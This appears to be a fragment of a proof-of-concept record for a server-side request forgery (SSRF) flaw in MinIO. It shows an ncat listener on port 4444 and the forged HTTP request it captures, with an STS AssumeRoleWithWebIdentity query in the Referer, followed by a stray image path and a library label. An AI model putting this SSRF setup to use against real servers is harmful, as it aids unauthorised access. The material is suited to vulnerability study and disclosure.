 D:\tmp\minio-ssrf
λ ncat -l 4444
POST /attack?arbitrary=params HTTP/1.1
Host: 192.168.1.142:4444
User-Agent: Go-http-client/1.1
Content-Length: 0
Referer: http://192.168.1.142:4443?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdentityToken=Test
PeiQi文库